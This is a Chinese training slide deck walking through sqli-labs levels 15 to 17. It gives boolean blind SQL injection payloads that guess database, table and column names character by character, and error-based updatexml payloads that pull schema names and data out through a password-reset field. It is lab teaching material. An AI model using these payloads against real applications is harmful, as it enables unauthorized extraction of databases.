Slide 1

sql-lib靶场原理详解（四）
掌控安全学院
讲师：朝阳

Slide 2

第十五关
进入十五关，发现跟前面靶场貌似没什么区别，按照以往思路，尝试一下报错的手段发现他并没有输出我们的报错语句，看看我们的源码，发现这里也确实是没有输出，于是我们可以尝试利用盲注的手段。

Slide 3
第十五关
猜解库名长度
' or (length(database()))=8 -- qwe
利用ASCII码猜解当前数据库名称：
' or (ascii(substr(database(),1,1)))=115-- qwe 返回正常，说明数据库名称第一位是s
' or (ascii(substr(database(),2,1)))=101-- qwe 返回正常，说明数据库名称第二位是e
猜表名：
' or (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)))=101-- qwe 如果返回正常，说明数据库表名的第一个的第一位是e
猜字段名
'or (ascii(substr((select column_name from information_schema.columns where table_name='emails' limit 0,1),1,1)))=105-- qwe 如果返回正常，说明emails表中的列名称第一位是i

Slide 4
第十六关
这题和上面是一样的思路，都是经过post传参的盲注，只是闭合的区别
猜解库名长度
") or (length(database()))=8 -- qwe
利用ASCII码猜解当前数据库名称：
") or (ascii(substr(database(),1,1)))=115-- qwe 返回正常，说明数据库名称第一位是s
") or (ascii(substr(database(),2,1)))=101-- qwe 返回正常，说明数据库名称第二位是e
猜表名：
") or (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)))=101-- qwe 如果返回正常，说明数据库表名的第一个的第一位是e
猜字段名
")or (ascii(substr((select column_name from information_schema.columns where table_name='emails' limit 0,1),1,1)))=105-- qwe 如果返回正常，说明emails表中的列名称第一位是i

Slide 5

第十七关
十七题一进去就发现他提示我们这里是密码重置，那自然就要从下面的password下手

Slide 6
第十七关
判断是否存在注入：' or 1=1 -- qwe
判断库名： 'and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)-- qwe
判断表名：'and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security'limit 0,1),0x7e),1)-- qwe
判断列名：'and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),0x7e),1)-- qwe
判断数据：'and updatexml(1,concat(0x7e,(select id from emails limit 0,1),0x7e),1)-- qwe

